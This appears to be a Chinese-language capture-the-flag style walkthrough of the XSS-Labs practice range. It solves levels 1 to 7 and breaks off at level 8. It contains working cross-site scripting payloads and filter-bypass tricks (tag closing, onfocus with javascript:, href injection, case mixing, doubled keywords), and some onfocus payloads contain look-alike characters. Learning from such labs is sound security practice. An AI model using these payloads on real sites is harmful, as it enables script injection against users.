XSS-Labs
- 索引
- Level-1
- 题解
- Level-2
- 题解
- Level-3
- 题解
- 总结
- Level-4
- 题解
- Level-5
- 题解
- 总结
- Level-6
- 题解
- Level-7
- 题解
- Level-8
- 题解
- Level-9
- 题解
- Level-10
- 题解
靶场部署在 VMware - Win7。
靶场地址:https://github.com/do0dl3/xss-labs
只要手动注入恶意 JavaScript 脚本成功,就可以证明 xss 漏洞存在。
最简单的验证方法:<script>alert("xss");</script>
索引
- Level-1:简单的
<script>alert('xss')</script>。 - Level-2:标签闭合构造 payload。
- Level-3:onfocus 事件利用,js 伪协议。
- Level-4:与 Level-3 没太大区别。
- Level-5:
<a>标签 href 属性利用。 - Level-6:大小写绕过。
- Level-7:双写绕过。
- Level-8:href 自动 Unicode 解码利用。
- Level-9:与 Level-8 没太大区别。
- Level-10:onfocus 利用,js 伪协议,表单属性。
Level-1
题解

查看网站源码,可以发现 GET 传递的 name 参数值插入了 html 里。


直接测试 payload:
url + ?name=<script>alert('xss')</script>

Level-2

题解

先使用 <script>alert('xss')</script> 测试一下,未成功。



【ctrl】+【u】查看一下源码。可以看到第一个输出结果被 html 实体转义了,但 value 中的没有。

那就闭合标签来构造 payload:
"> <script>alert(1)</script> <"
Level-3

题解

使用 <script>alert(1)</script> 测试。查看源码可以看到符号都被转义了。

那这里就利用 onfocus 事件绕过。利用这个事件来绕过 < 和 > 号的过滤来执行 js。
payload:
' οnfοcus=javascript:alert() '

再次点击输入框就能执行脚本。
总结
JavaScript 中的事件是与 HTML 元素相关联的动作或发生的情况,可以通过 JavaScript 代码来捕获和处理。
事件可以是用户交互,例如鼠标点击、键盘按键,也可以是浏览器或文档的状态变化,例如文档加载完成或元素的属性改变。
事件处理允许程序员编写响应用户操作或应用程序状态变化的代码。

onfocus 事件

- onfocus 事件在元素获得焦点时触发,最常与
<input>、<select>和<a>标签一起使用。 - 以上面图片为例,
<input>标签有输入框,当输入框被点击的时候,就会触发 myFunction() 函数。 - 可以配合 javascript 伪协议来执行 js 代码。
Level-4

题解

原理与 Level-3 一样,只是要闭合的引号从单引号变成了双引号。
payload:
" οnfοcus=javascript:alert() "
Level-5

题解

测试 " onfocus=javascript:alert() ",查看源码,过滤了 onfocus,且大小写绕过不管用。

利用 <a> 标签 href 属性。前提是【>】【<】【"】没失效。
payload:

"> <a href=javascript:alert(1)>xss</a> <"
点击链接即可。

总结
<a> 标签 href 属性。

- href 属性:当标签
<a>被点击的时候,会触发跳转,上面是转跳到一个网站,也可以利用伪协议来触发执行一段 js 代码。

Level-6

题解
输入关键字测试一下:
onfocus <script> <a href=javascript:alert()>

可以看到都被过滤了。
但是可以大小写绕过。
oNfocus <sCript> <a hRef=jAvascript:alert()>

payload:任选其一即可。
"> <sCript>alert()</sCript> <"
" oNfocus=jAvascript:alert() "
"> <a hRef=jAvascript:alert()>xss</a> <"

Level-7
题解
传递下列关键字测试并查看源码。
oNfocus <sCript> <a hRef=jAvascript:alert()>

可以看到关键字被替换为空。
使用双写绕过。
payload:
"> <scscriptript>alert()</scscriptript> <"

Level-8

题解
这题会把输入添加到一个链接。
除此以外过滤了很多东西。
